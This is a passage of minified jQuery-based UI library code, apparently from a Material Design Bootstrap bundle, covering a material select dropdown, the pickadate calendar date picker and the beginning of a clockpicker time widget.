t=this.$materialOptionsList.find("li").not(".disabled").not(".select-toggle-all").first(),e=this.$materialOptionsList.find("li").not(".disabled").not(".select-toggle-all").last(),i=this.$materialOptionsList.find("li.selected").length>0,n=i?this.$materialOptionsList.find("li.selected"):t,o=n.is(e)||!i?n:n.next("li:not(.disabled)");this._selectSingleOption(o),this.$materialOptionsList.find("li").removeClass("active"),o.toggleClass("active")}_handleArrowUpKey(){const t=this.$materialOptionsList.find("li").not(".disabled").not(".select-toggle-all").first(),e=this.$materialOptionsList.find("li").not(".disabled").not(".select-toggle-all").last(),i=this.$materialOptionsList.find("li.selected").length>0,n=i?this.$materialOptionsList.find("li.selected"):e,o=n.is(t)||!i?n:n.prev("li:not(.disabled)");this._selectSingleOption(o),this.$materialOptionsList.find("li").removeClass("active"),o.toggleClass("active")}_handleEscKey(e){t(e).trigger("close")}_handleLetterKey(e){let i="";const n=String.fromCharCode(e.which).toLowerCase(),o=Object.keys(this.keyCodes).map(t=>this.keyCodes[t]);if(n&&-1===o.indexOf(e.which)){i+=n;const e=this.$materialOptionsList.find("li").filter(function(){return-1!==t(this).text().toLowerCase().indexOf(i)}).first();this.isMultiple||this.$materialOptionsList.find("li").removeClass("active"),e.addClass("active"),this._selectSingleOption(e)}}_onSearchInputKeyup(e){const i=t(e.target),n=i.closest("ul"),o=i.val();n.find("li span.filtrable").each(function(){const e=t(this);if("string"==typeof this.outerHTML){this.textContent.toLowerCase().includes(o.toLowerCase())?e.show().parent().show():e.hide().parent().hide()}})}_isToggleAllPresent(){return this.$materialOptionsList.find(this.$toggleAll).length}_updateToggleAllOption(){const t=this.$materialOptionsList.find("li").not(".select-toggle-all, .disabled").find("[type=checkbox]"),e=t.filter(":checked"),i=this.$toggleAll.find("[type=checkbox]").is(":checked");e.length!==t.length||i?e.length<t.length&&i&&this.$toggleAll.find("[type=checkbox]").prop("checked",!1):this.$toggleAll.find("[type=checkbox]").prop("checked",!0)}_toggleSelectedValue(t){const e=this.valuesSelected.indexOf(t),i=-1!==e;return i?this.valuesSelected.splice(e,1):this.valuesSelected.push(t),this.$materialOptionsList.find("li:not(.optgroup):not(.select-toggle-all)").eq(t).toggleClass("active"),this.$nativeSelect.find("option").eq(t).prop("selected",!i),this._setValueToMaterialSelect(),!i}_selectSingleOption(t){this.$materialOptionsList.find("li.selected").removeClass("selected"),this._selectOption(t)}_selectOption(e){t(e).addClass("selected")}_setValueToMaterialSelect(){let t="";const e=this.valuesSelected.length;for(let i=0;i<e;i++){t+=`, ${this.$nativeSelect.find("option").eq(this.valuesSelected[i]).text()}`}0===(t=e>=5?`${e} options selected`:t.substring(2)).length&&(t=this.$nativeSelect.find("option:disabled").eq(0).text()),this.$nativeSelect.siblings("input.select-dropdown").val(t)}_randomUUID(){let t=(new Date).getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,e=>{const i=(t+16*Math.random())%16|0;return t=Math.floor(t/16),("x"===e?i:3&i|8).toString(16)})}}var i;t.fn.materialSelect=function(i){t(this).not(".browser-default").not(".custom-select").each(function(){new e(t(this),i).init()})},t.fn.material_select=t.fn.materialSelect,i=t.fn.val,t.fn.val=function(t){if(!arguments.length)return i.call(this);if(!0!==this.data("stop-refresh")&&this.hasClass("mdb-select")&&this.hasClass("initialized")&&!this.hasClass("browser-default")&&!this.hasClass("custom-select")){e.clearMutationObservers(),this.materialSelect("destroy");const n=i.call(this,t);return this.materialSelect(),n}return i.call(this,t)}}(jQuery),jQuery("select").siblings("input.select-dropdown").on("mousedown",t=>{/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(t.clientX>=t.target.clientWidth||t.clientY>=t.target.clientHeight)&&t.preventDefault()}),function(t){"function"==typeof define&&define.amd?define("picker",["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):this.Picker=t(jQuery)}(function(t){var e=t(window),i=t(document),n=t(document.documentElement),o=null!=document.documentElement.style.transition;function a(e,l,u,d){if(!e)return a;var h=!1,p={id:e.id||"P"+Math.abs(~~(Math.random()*new Date))},f=u?t.extend(!0,{},u.defaults,d):d||{},m=t.extend({},a.klasses(),f.klass),g=t(e),v=function(){return this.start()},y=v.prototype={constructor:v,$node:g,start:function(){return p&&p.start?y:(p.methods={},p.start=!0,p.open=!1,p.type=e.type,e.autofocus=e==c(),e.readOnly=!f.editable,e.id=e.id||p.id,"text"!=e.type&&(e.type="text"),y.component=new u(y,f),y.$root=t('<div class="'+m.picker+'" id="'+e.id+'_root" />'),s(y.$root[0],"hidden",!0),y.$holder=t(b()).appendTo(y.$root),x(),f.formatSubmit&&function(){var i;!0===f.hiddenName?(i=e.name,e.name=""):i=(i=["string"==typeof f.hiddenPrefix?f.hiddenPrefix:"","string"==typeof f.hiddenSuffix?f.hiddenSuffix:"_submit"])[0]+e.name+i[1];y._hidden=t('<input type=hidden name="'+i+'"'+(g.data("value")||e.value?' value="'+y.get("select",f.formatSubmit)+'"':"")+">")[0],g.on("change."+p.id,function(){y._hidden.value=e.value?y.get("select",f.formatSubmit):""})}(),function(){g.data(l,y).addClass(m.input).val(g.data("value")?y.get("select",f.format):e.value),f.editable||g.on("focus."+p.id+" click."+p.id,function(t){t.preventDefault(),y.open()}).on("keydown."+p.id,k);s(e,{haspopup:!0,expanded:!1,readonly:!1,owns:e.id+"_root"})}(),f.containerHidden?t(f.containerHidden).append(y._hidden):g.after(y._hidden),f.container?t(f.container).append(y.$root):g.after(y.$root),y.on({start:y.component.onStart,render:y.component.onRender,stop:y.component.onStop,open:y.component.onOpen,close:y.component.onClose,set:y.component.onSet}).on({start:f.onStart,render:f.onRender,stop:f.onStop,open:f.onOpen,close:f.onClose,set:f.onSet}),h=function(t){var e;t.currentStyle?e=t.currentStyle.position:window.getComputedStyle&&(e=getComputedStyle(t).position);return"fixed"==e}(y.$holder[0]),e.autofocus&&y.open(),y.trigger("start").trigger("render"))},render:function(e){return e?(y.$holder=t(b()),x(),y.$root.html(y.$holder)):y.$root.find("."+m.box).html(y.component.nodes(p.open)),y.trigger("render")},stop:function(){return p.start?(y.close(),y._hidden&&y._hidden.parentNode.removeChild(y._hidden),y.$root.remove(),g.removeClass(m.input).removeData(l),setTimeout(function(){g.off("."+p.id)},0),e.type=p.type,e.readOnly=!1,y.trigger("stop"),p.methods={},p.start=!1,y):y},open:function(l){return p.open?y:(g.addClass(m.active),s(e,"expanded",!0),setTimeout(function(){y.$root.addClass(m.opened),s(y.$root[0],"hidden",!1)},0),!1!==l&&(p.open=!0,h&&n.css("overflow","hidden").css("padding-right","+="+r()),h&&o?y.$holder.find("."+m.frame).one("transitionend",function(){y.$holder[0].focus()}):y.$holder[0].focus(),i.on("click."+p.id+" focusin."+p.id,function(t){var i=t.target;i!=e&&i!=document&&3!=t.which&&y.close(i===y.$holder[0])}).on("keydown."+p.id,function(e){var i=e.keyCode,n=y.component.key[i],o=e.target;27==i?y.close(!0):o!=y.$holder[0]||!n&&13!=i?t.contains(y.$root[0],o)&&13==i&&(e.preventDefault(),o.click()):(e.preventDefault(),n?a._.trigger(y.component.key.go,y,[a._.trigger(n)]):y.$root.find("."+m.highlighted).hasClass(m.disabled)||(y.set("select",y.component.item.highlight),f.closeOnSelect&&y.close(!0)))})),y.trigger("open"))},close:function(t){return t&&(f.editable?e.focus():(y.$holder.off("focus.toOpen").focus(),setTimeout(function(){y.$holder.on("focus.toOpen",w)},0))),g.removeClass(m.active),s(e,"expanded",!1),setTimeout(function(){y.$root.removeClass(m.opened+" "+m.focused),s(y.$root[0],"hidden",!0)},0),p.open?(p.open=!1,h&&n.css("overflow","").css("padding-right","-="+r()),i.off("."+p.id),y.trigger("close")):y},clear:function(t){return y.set("clear",null,t)},set:function(e,i,n){var o,a,r=t.isPlainObject(e),s=r?e:{};if(n=r&&t.isPlainObject(i)?i:n||{},e){for(o in r||(s[e]=i),s)a=s[o],o in y.component.item&&(void 0===a&&(a=null),y.component.set(o,a,n)),"select"!=o&&"clear"!=o||g.val("clear"==o?"":y.get(o,f.format)).trigger("change");y.render()}return n.muted?y:y.trigger("set",s)},get:function(t,i){if(null!=p[t=t||"value"])return p[t];if("valueSubmit"==t){if(y._hidden)return y._hidden.value;t="value"}if("value"==t)return e.value;if(t in y.component.item){if("string"==typeof i){var n=y.component.get(t);return n?a._.trigger(y.component.formats.toString,y.component,[i,n]):""}return y.component.get(t)}},on:function(e,i,n){var o,a,r=t.isPlainObject(e),s=r?e:{};if(e)for(o in r||(s[e]=i),s)a=s[o],n&&(o="_"+o),p.methods[o]=p.methods[o]||[],p.methods[o].push(a);return y},off:function(){var t,e,i=arguments;for(t=0,namesCount=i.length;t<namesCount;t+=1)(e=i[t])in p.methods&&delete p.methods[e];return y},trigger:function(t,e){var i=function(t){var i=p.methods[t];i&&i.map(function(t){a._.trigger(t,y,[e])})};return i("_"+t),i(t),y}};function b(){return a._.node("div",a._.node("div",a._.node("div",a._.node("div",y.component.nodes(p.open),m.box),m.wrap),m.frame),m.holder,'tabindex="-1"')}function x(){y.$holder.on({keydown:k,"focus.toOpen":w,blur:function(){g.removeClass(m.target)},focusin:function(t){y.$root.removeClass(m.focused),t.stopPropagation()},"mousedown click":function(e){var i=e.target;i!=y.$holder[0]&&(e.stopPropagation(),"mousedown"!=e.type||t(i).is("input, select, textarea, button, option")||(e.preventDefault(),y.$holder[0].focus()))}}).on("click","[data-pick], [data-nav], [data-clear], [data-close]",function(){var e=t(this),i=e.data(),n=e.hasClass(m.navDisabled)||e.hasClass(m.disabled),o=c();o=o&&(o.type||o.href),(n||o&&!t.contains(y.$root[0],o))&&y.$holder[0].focus(),!n&&i.nav?y.set("highlight",y.component.item.highlight,{nav:i.nav}):!n&&"pick"in i?(y.set("select",i.pick),f.closeOnSelect&&y.close(!0)):i.clear?(y.clear(),f.closeOnClear&&y.close(!0)):i.close&&y.close(!0)})}function w(t){t.stopPropagation(),g.addClass(m.target),y.$root.addClass(m.focused),y.open()}function k(t){var e=t.keyCode,i=/^(8|46)$/.test(e);if(27==e)return y.close(!0),!1;(32==e||i||!p.open&&y.component.key[e])&&(t.preventDefault(),t.stopPropagation(),i?y.clear().close():y.open())}return new v}function r(){if(n.height()<=e.height())return 0;var i=t('<div style="visibility:hidden;width:100px" />').appendTo("body"),o=i[0].offsetWidth;i.css("overflow","scroll");var a=t('<div style="width:100%" />').appendTo(i)[0].offsetWidth;return i.remove(),o-a}function s(e,i,n){if(t.isPlainObject(i))for(var o in i)l(e,o,i[o]);else l(e,i,n)}function l(t,e,i){t.setAttribute(("role"==e?"":"aria-")+e,i)}function c(){try{return document.activeElement}catch(t){}}return a.klasses=function(t){return{picker:t=t||"picker",opened:t+"--opened",focused:t+"--focused",input:t+"__input",active:t+"__input--active",target:t+"__input--target",holder:t+"__holder",frame:t+"__frame",wrap:t+"__wrap",box:t+"__box"}},a._={group:function(t){for(var e,i="",n=a._.trigger(t.min,t);n<=a._.trigger(t.max,t,[n]);n+=t.i)e=a._.trigger(t.item,t,[n]),i+=a._.node(t.node,e[0],e[1],e[2]);return i},node:function(e,i,n,o){return i?(i=t.isArray(i)?i.join(""):i,"<"+e+(n=n?' class="'+n+'"':"")+(o=o?" "+o:"")+">"+i+"</"+e+">"):""},lead:function(t){return(t<10?"0":"")+t},trigger:function(t,e,i){return"function"==typeof t?t.apply(e,i||[]):t},digits:function(t){return/\d/.test(t[1])?2:1},isDate:function(t){return{}.toString.call(t).indexOf("Date")>-1&&this.isInteger(t.getDate())},isInteger:function(t){return{}.toString.call(t).indexOf("Number")>-1&&t%1==0},ariaAttr:function(e,i){t.isPlainObject(e)||(e={attribute:i});for(var n in i="",e){var o=("role"==n?"":"aria-")+n,a=e[n];i+=null==a?"":o+'="'+e[n]+'"'}return i}},a.extend=function(e,i){t.fn[e]=function(n,o){var r=this.data(e);return"picker"==n?r:r&&"string"==typeof n?a._.trigger(r[n],r,[o]):this.each(function(){t(this).data(e)||new a(this,e,i,n)})},t.fn[e].defaults=i.defaults},a}),function(t){"function"==typeof define&&define.amd?define(["picker","jquery"],t):"object"==typeof exports?module.exports=t(require("./picker.js"),require("jquery")):t(Picker,jQuery)}(function(t,e){var i,n=t._;function o(t,e){var i,n=this,o=t.$node[0],a=o.value,r=t.$node.data("value"),s=r||a,l=r?e.formatSubmit:e.format,c=function(){return o.currentStyle?"rtl"==o.currentStyle.direction:"rtl"==getComputedStyle(t.$root[0]).direction};n.settings=e,n.$node=t.$node,n.queue={min:"measure create",max:"measure create",now:"now create",select:"parse create validate",highlight:"parse navigate create validate",view:"parse create validate viewset",disable:"deactivate",enable:"activate"},n.item={},n.item.clear=null,n.item.disable=(e.disable||[]).slice(0),n.item.enable=-(!0===(i=n.item.disable)[0]?i.shift():-1),n.set("min",e.min).set("max",e.max).set("now"),s?n.set("select",s,{format:l,defaultValue:!0}):n.set("select",null).set("highlight",n.item.now),n.key={40:7,38:-7,39:function(){return c()?-1:1},37:function(){return c()?1:-1},go:function(t){var e=n.item.highlight,i=new Date(e.year,e.month,e.date+t);n.set("highlight",i,{interval:t}),this.render()}},t.on("render",function(){t.$root.find("."+e.klass.selectMonth).on("change",function(){var i=this.value;i&&(t.set("highlight",[t.get("view").year,i,t.get("highlight").date]),t.$root.find("."+e.klass.selectMonth).trigger("focus"))}),t.$root.find("."+e.klass.selectYear).on("change",function(){var i=this.value;i&&(t.set("highlight",[i,t.get("view").month,t.get("highlight").date]),t.$root.find("."+e.klass.selectYear).trigger("focus"))})},1).on("open",function(){var i="";n.disabled(n.get("now"))&&(i=":not(."+e.klass.buttonToday+")"),t.$root.find("button"+i+", select").attr("disabled",!1)},1).on("close",function(){t.$root.find("button, select").attr("disabled",!0)},1)}o.prototype.set=function(t,e,i){var n=this,o=n.item;return null===e?("clear"==t&&(t="select"),o[t]=e,n):(o["enable"==t?"disable":"flip"==t?"enable":t]=n.queue[t].split(" ").map(function(o){return e=n[o](t,e,i)}).pop(),"select"==t?n.set("highlight",o.select,i):"highlight"==t?n.set("view",o.highlight,i):t.match(/^(flip|min|max|disable|enable)$/)&&(o.select&&n.disabled(o.select)&&n.set("select",o.select,i),o.highlight&&n.disabled(o.highlight)&&n.set("highlight",o.highlight,i)),n)},o.prototype.get=function(t){return this.item[t]},o.prototype.create=function(t,i,o){var a;return(i=void 0===i?t:i)==-1/0||i==1/0?a=i:e.isPlainObject(i)&&n.isInteger(i.pick)?i=i.obj:e.isArray(i)?(i=new Date(i[0],i[1],i[2]),i=n.isDate(i)?i:this.create().obj):i=n.isInteger(i)||n.isDate(i)?this.normalize(new Date(i),o):this.now(t,i,o),{year:a||i.getFullYear(),month:a||i.getMonth(),date:a||i.getDate(),day:a||i.getDay(),obj:a||i,pick:a||i.getTime()}},o.prototype.createRange=function(t,i){var o=this,a=function(t){return!0===t||e.isArray(t)||n.isDate(t)?o.create(t):t};return n.isInteger(t)||(t=a(t)),n.isInteger(i)||(i=a(i)),n.isInteger(t)&&e.isPlainObject(i)?t=[i.year,i.month,i.date+t]:n.isInteger(i)&&e.isPlainObject(t)&&(i=[t.year,t.month,t.date+i]),{from:a(t),to:a(i)}},o.prototype.withinRange=function(t,e){return t=this.createRange(t.from,t.to),e.pick>=t.from.pick&&e.pick<=t.to.pick},o.prototype.overlapRanges=function(t,e){return t=this.createRange(t.from,t.to),e=this.createRange(e.from,e.to),this.withinRange(t,e.from)||this.withinRange(t,e.to)||this.withinRange(e,t.from)||this.withinRange(e,t.to)},o.prototype.now=function(t,e,i){return e=new Date,i&&i.rel&&e.setDate(e.getDate()+i.rel),this.normalize(e,i)},o.prototype.navigate=function(t,i,n){var o,a,r,s,l=e.isArray(i),c=e.isPlainObject(i),u=this.item.view;if(l||c){for(c?(a=i.year,r=i.month,s=i.date):(a=+i[0],r=+i[1],s=+i[2]),n&&n.nav&&u&&u.month!==r&&(a=u.year,r=u.month),a=(o=new Date(a,r+(n&&n.nav?n.nav:0),1)).getFullYear(),r=o.getMonth();new Date(a,r,s).getMonth()!==r;)s-=1;i=[a,r,s]}return i},o.prototype.normalize=function(t){return t.setHours(0,0,0,0),t},o.prototype.measure=function(t,e){return e?"string"==typeof e?e=this.parse(t,e):n.isInteger(e)&&(e=this.now(t,e,{rel:e})):e="min"==t?-1/0:1/0,e},o.prototype.viewset=function(t,e){return this.create([e.year,e.month,1])},o.prototype.validate=function(t,i,o){var a,r,s,l,c=this,u=i,d=o&&o.interval?o.interval:1,h=-1===c.item.enable,p=c.item.min,f=c.item.max,m=h&&c.item.disable.filter(function(t){if(e.isArray(t)){var o=c.create(t).pick;o<i.pick?a=!0:o>i.pick&&(r=!0)}return n.isInteger(t)}).length;if((!o||!o.nav&&!o.defaultValue)&&(!h&&c.disabled(i)||h&&c.disabled(i)&&(m||a||r)||!h&&(i.pick<=p.pick||i.pick>=f.pick)))for(h&&!m&&(!r&&d>0||!a&&d<0)&&(d*=-1);c.disabled(i)&&(Math.abs(d)>1&&(i.month<u.month||i.month>u.month)&&(i=u,d=d>0?1:-1),i.pick<=p.pick?(s=!0,d=1,i=c.create([p.year,p.month,p.date+(i.pick===p.pick?0:-1)])):i.pick>=f.pick&&(l=!0,d=-1,i=c.create([f.year,f.month,f.date+(i.pick===f.pick?0:1)])),!s||!l);)i=c.create([i.year,i.month,i.date+d]);return i},o.prototype.disabled=function(t){var i=this,o=i.item.disable.filter(function(o){return n.isInteger(o)?t.day===(i.settings.firstDay?o:o-1)%7:e.isArray(o)||n.isDate(o)?t.pick===i.create(o).pick:e.isPlainObject(o)?i.withinRange(o,t):void 0});return o=o.length&&!o.filter(function(t){return e.isArray(t)&&"inverted"==t[3]||e.isPlainObject(t)&&t.inverted}).length,-1===i.item.enable?!o:o||t.pick<i.item.min.pick||t.pick>i.item.max.pick},o.prototype.parse=function(t,e,i){var o=this,a={};return e&&"string"==typeof e?(i&&i.format||((i=i||{}).format=o.settings.format),o.formats.toArray(i.format).map(function(t){var i=o.formats[t],r=i?n.trigger(i,o,[e,a]):t.replace(/^!/,"").length;i&&(a[t]=e.substr(0,r)),e=e.substr(r)}),[a.yyyy||a.yy,+(a.mm||a.m)-1,a.dd||a.d]):e},o.prototype.formats=function(){function t(t,e,i){var n=t.match(/[^\x00-\x7F]+|\w+/)[0];return i.mm||i.m||(i.m=e.indexOf(n)+1),n.length}function e(t){return t.match(/\w+/)[0].length}return{d:function(t,e){return t?n.digits(t):e.date},dd:function(t,e){return t?2:n.lead(e.date)},ddd:function(t,i){return t?e(t):this.settings.weekdaysShort[i.day]},dddd:function(t,i){return t?e(t):this.settings.weekdaysFull[i.day]},m:function(t,e){return t?n.digits(t):e.month+1},mm:function(t,e){return t?2:n.lead(e.month+1)},mmm:function(e,i){var n=this.settings.monthsShort;return e?t(e,n,i):n[i.month]},mmmm:function(e,i){var n=this.settings.monthsFull;return e?t(e,n,i):n[i.month]},yy:function(t,e){return t?2:(""+e.year).slice(2)},yyyy:function(t,e){return t?4:e.year},toArray:function(t){return t.split(/(d{1,4}|m{1,4}|y{4}|yy|!.)/g)},toString:function(t,e){var i=this;return i.formats.toArray(t).map(function(t){return n.trigger(i.formats[t],i,[0,e])||t.replace(/^!/,"")}).join("")}}}(),o.prototype.isDateExact=function(t,i){return n.isInteger(t)&&n.isInteger(i)||"boolean"==typeof t&&"boolean"==typeof i?t===i:(n.isDate(t)||e.isArray(t))&&(n.isDate(i)||e.isArray(i))?this.create(t).pick===this.create(i).pick:!(!e.isPlainObject(t)||!e.isPlainObject(i))&&(this.isDateExact(t.from,i.from)&&this.isDateExact(t.to,i.to))},o.prototype.isDateOverlap=function(t,i){var o=this.settings.firstDay?1:0;return n.isInteger(t)&&(n.isDate(i)||e.isArray(i))?(t=t%7+o)===this.create(i).day+1:n.isInteger(i)&&(n.isDate(t)||e.isArray(t))?(i=i%7+o)===this.create(t).day+1:!(!e.isPlainObject(t)||!e.isPlainObject(i))&&this.overlapRanges(t,i)},o.prototype.flipEnable=function(t){var e=this.item;e.enable=t||(-1==e.enable?1:-1)},o.prototype.deactivate=function(t,i){var o=this,a=o.item.disable.slice(0);return"flip"==i?o.flipEnable():!1===i?(o.flipEnable(1),a=[]):!0===i?(o.flipEnable(-1),a=[]):i.map(function(t){for(var i,r=0;r<a.length;r+=1)if(o.isDateExact(t,a[r])){i=!0;break}i||(n.isInteger(t)||n.isDate(t)||e.isArray(t)||e.isPlainObject(t)&&t.from&&t.to)&&a.push(t)}),a},o.prototype.activate=function(t,i){var o=this,a=o.item.disable,r=a.length;return"flip"==i?o.flipEnable():!0===i?(o.flipEnable(1),a=[]):!1===i?(o.flipEnable(-1),a=[]):i.map(function(t){var i,s,l,c;for(l=0;l<r;l+=1){if(s=a[l],o.isDateExact(s,t)){i=a[l]=null,c=!0;break}if(o.isDateOverlap(s,t)){e.isPlainObject(t)?(t.inverted=!0,i=t):e.isArray(t)?(i=t)[3]||i.push("inverted"):n.isDate(t)&&(i=[t.getFullYear(),t.getMonth(),t.getDate(),"inverted"]);break}}if(i)for(l=0;l<r;l+=1)if(o.isDateExact(a[l],t)){a[l]=null;break}if(c)for(l=0;l<r;l+=1)if(o.isDateOverlap(a[l],t)){a[l]=null;break}i&&a.push(i)}),a.filter(function(t){return null!=t})},o.prototype.nodes=function(t){var e,i,o=this,a=o.settings,r=o.item,s=r.now,l=r.select,c=r.highlight,u=r.view,d=r.disable,h=r.min,p=r.max,f=(e=(a.showWeekdaysFull?a.weekdaysFull:a.weekdaysShort).slice(0),i=a.weekdaysFull.slice(0),a.firstDay&&(e.push(e.shift()),i.push(i.shift())),n.node("thead",n.node("tr",n.group({min:0,max:6,i:1,node:"th",item:function(t){return[e[t],a.klass.weekdays,'scope=col title="'+i[t]+'"']}})))),m=function(t){return n.node("div"," ",a.klass["nav"+(t?"Next":"Prev")]+(t&&u.year>=p.year&&u.month>=p.month||!t&&u.year<=h.year&&u.month<=h.month?" "+a.klass.navDisabled:""),"data-nav="+(t||-1)+" "+n.ariaAttr({role:"button",controls:o.$node[0].id+"_table"})+' title="'+(t?a.labelMonthNext:a.labelMonthPrev)+'"')},g=function(){var e=a.showMonthsShort?a.monthsShort:a.monthsFull;return a.selectMonths?n.node("select",n.group({min:0,max:11,i:1,node:"option",item:function(t){return[e[t],0,"value="+t+(u.month==t?" selected":"")+(u.year==h.year&&t<h.month||u.year==p.year&&t>p.month?" disabled":"")]}}),a.klass.selectMonth,(t?"":"disabled")+" "+n.ariaAttr({controls:o.$node[0].id+"_table"})+' title="'+a.labelMonthSelect+'"'):n.node("div",e[u.month],a.klass.month)},v=function(){var e=u.year,i=!0===a.selectYears?5:~~(a.selectYears/2);if(i){var r=h.year,s=p.year,l=e-i,c=e+i;if(r>l&&(c+=r-l,l=r),s<c){var d=l-r,f=c-s;l-=d>f?f:d,c=s}return n.node("select",n.group({min:l,max:c,i:1,node:"option",item:function(t){return[t,0,"value="+t+(e==t?" selected":"")]}}),a.klass.selectYear,(t?"":"disabled")+" "+n.ariaAttr({controls:o.$node[0].id+"_table"})+' title="'+a.labelYearSelect+'"')}return n.node("div",e,a.klass.year)};return n.node("div",(a.selectYears?v()+g():g()+v())+m()+m(1),a.klass.header)+n.node("table",f+n.node("tbody",n.group({min:0,max:5,i:1,node:"tr",item:function(t){var e=a.firstDay&&0===o.create([u.year,u.month,1]).day?-7:0;return[n.group({min:7*t-u.day+e+1,max:function(){return this.min+7-1},i:1,node:"td",item:function(t){t=o.create([u.year,u.month,t+(a.firstDay?1:0)]);var e,i=l&&l.pick==t.pick,r=c&&c.pick==t.pick,f=d&&o.disabled(t)||t.pick<h.pick||t.pick>p.pick,m=n.trigger(o.formats.toString,o,[a.format,t]);return[n.node("div",t.date,(e=[a.klass.day],e.push(u.month==t.month?a.klass.infocus:a.klass.outfocus),s.pick==t.pick&&e.push(a.klass.now),i&&e.push(a.klass.selected),r&&e.push(a.klass.highlighted),f&&e.push(a.klass.disabled),e.join(" ")),"data-pick="+t.pick+" "+n.ariaAttr({role:"gridcell",label:m,selected:!(!i||o.$node.val()!==m)||null,activedescendant:!!r||null,disabled:!!f||null})),"",n.ariaAttr({role:"presentation"})]}})]}})),a.klass.table,'id="'+o.$node[0].id+'_table" '+n.ariaAttr({role:"grid",controls:o.$node[0].id,readonly:!0}))+n.node("div",n.node("button",a.today,a.klass.buttonToday,"type=button data-pick="+s.pick+(t&&!o.disabled(s)?"":" disabled")+" "+n.ariaAttr({controls:o.$node[0].id}))+n.node("button",a.clear,a.klass.buttonClear,"type=button data-clear=1"+(t?"":" disabled")+" "+n.ariaAttr({controls:o.$node[0].id}))+n.node("button",a.close,a.klass.buttonClose,"type=button data-close=true "+(t?"":" disabled")+" "+n.ariaAttr({controls:o.$node[0].id})),a.klass.footer)},o.defaults={labelMonthNext:"Next month",labelMonthPrev:"Previous month",labelMonthSelect:"Select a month",labelYearSelect:"Select a year",monthsFull:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],weekdaysFull:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],today:"Today",clear:"Clear",close:"Close",closeOnSelect:!0,closeOnClear:!0,format:"d mmmm, yyyy",klass:{table:(i=t.klasses().picker+"__")+"table",header:i+"header",navPrev:i+"nav--prev",navNext:i+"nav--next",navDisabled:i+"nav--disabled",month:i+"month",year:i+"year",selectMonth:i+"select--month",selectYear:i+"select--year",weekdays:i+"weekday",day:i+"day",disabled:i+"day--disabled",selected:i+"day--selected",highlighted:i+"day--highlighted",now:i+"day--today",infocus:i+"day--infocus",outfocus:i+"day--outfocus",footer:i+"footer",buttonClear:i+"button--clear",buttonToday:i+"button--today",buttonClose:i+"button--close"}},t.extend("pickadate",o)}),$.extend($.fn.pickadate.defaults,{selectMonths:!0,selectYears:15,onRender:function(){var t=this.$root,e=this.get("highlight","yyyy"),i=this.get("highlight","dd"),n=this.get("highlight","mmm"),o=this.get("highlight","dddd");t.find(".picker__header").prepend('<div class="picker__date-display"><div class="picker__weekday-display">'+o+'</div><div class="picker__month-display"><div>'+n+'</div></div><div class="picker__day-display"><div>'+i+'</div></div><div    class="picker__year-display"><div>'+e+"</div></div></div>")}}),function(){var t,e,i,n=window.jQuery,o=n(window),a=n(document),r="http://www.w3.org/2000/svg",s="SVGAngle"in window&&((e=document.createElement("div")).innerHTML="<svg/>",t=(e.firstChild&&e.firstChild.namespaceURI)==r,e.innerHTML="",t),l="transition"in(i=document.createElement("div").style)||"WebkitTransition"in i||"MozTransition"in i||"msTransition"in i||"OTransition"in i,c="ontouchstart"in window,u="mousedown"+(c?" touchstart":""),d="mousemove.clockpicker"+(c?" touchmove.clockpicker":""),h="mouseup.clockpicker"+(c?" touchend.clockpicker":""),p=navigator.vibrate?"vibrate":navigator.webkitVibrate?"webkitVibrate":null;function f(t){return document.createElementNS(r,t)}function m(t){return(t<10?"0":"")+t}var g=0;var v=135,y=110,b=80,x=20,w=2*v,k=l?350:1,S=['<div class="clockpicker picker">','<div class="picker__holder">','<div class="picker__frame">','<div class="picker__wrap">','<div class="picker__box">','<div class="picker__date-display">','<div class="clockpicker-display">','<div class="clockpicker-display-column">','<span class="clockpicker-span-hours text-primary"></span>',":",'<span class="clockpicker-span-minutes"></span>',"</div>",'<div class="clockpicker-display-column clockpicker-display-am-pm">','<div class="clockpicker-span-am-pm"></div>',"</div>","</div>","</div>",'<div class="picker__calendar-container">','<div class="clockpicker-plate">','<div class="clockpicker-canvas"></div>','<div class="clockpicker-dial clockpicker-hours"></div>','<div class="clockpicker-dial clockpicker-minutes clockpicker-dial-out"></div>',"</div>",'<div class="clockpicker-am-pm-block">',"</div>","</div>",'<div class="picker__footer">',"</div>","</div>","</div>","</div>","</div>","</div>"].join("");function C(t,e){var i,o,r=n(S),l=r.find(".clockpicker-plate"),c=r.find(".picker__holder"),p=r.find(".clockpicker-hours"),C=r.find(".clockpicker-minutes"),M=r.find(".clockpicker-am-pm-block"),I="INPUT"===t.prop("tagName"),P=I?t:t.find("input"),A=(P.prop("type"),n("label[for="+P.attr("id")+"]")),_=this;if(this.id=(o=++g+"",(i="cp")?i+o:o),this.element=t,this.holder=c,this.options=e,this.isAppended=!1,this.isShown=!1,this.currentView="hours",this.isInput=I,this.input=P,this.label=A,this.popover=r,this.plate=l,this.hoursView=p,this.minutesView=C,this.amPmBlock=M,this.spanHours=r.find(".clockpicker-span-hours"),this.spanMinutes=r.find(".clockpicker-span-minutes"),this.spanAmPm=r.find(".clockpicker-span-am-pm"),this.footer=r.find(".picker__footer"),this.amOrPm="",e.twelvehour){var O=['<div class="clockpicker-am-pm-block">','<button type="button" class="btn-floating btn-flat clockpicker-button clockpicker-am-button">',"AM","</button>",'<button type="button" class="btn-floating btn-flat clockpicker-button clockpicker-pm-button">',"PM","</button>","</div>"].join("");n(O);e.ampmclickable?(this.spanAmPm.empty(),n('<div id="click-am">AM</div>').on("click",function(){_.spanAmPm.children("#click-am").addClass("text-primary"),_.spanAmPm.children("#click-pm").removeClass("text-primary"),_.amOrPm="AM"}).appendTo(this.spanAmPm),n('<div id="click-pm">PM</div>').on("click",function(){_.spanAmPm.children("#click-pm").addClass("text-primary"),_.spanAmPm.children("#click-am").removeClass("text-primary"),_.amOrPm="PM"}).appendTo(this.spanAmPm)):(n('<button type="button" class="btn-floating btn-flat clockpicker-button am-button" tabindex="1">AM</button>').on("click",function(){_.amOrPm="AM",_.amPmBlock.children(".pm-button").removeClass("active"),_.amPmBlock.children(".am-button").addClass("active"),_.spanAmPm.empty().append("AM")}).appendTo(this.amPmBlock),n('<button type="button" 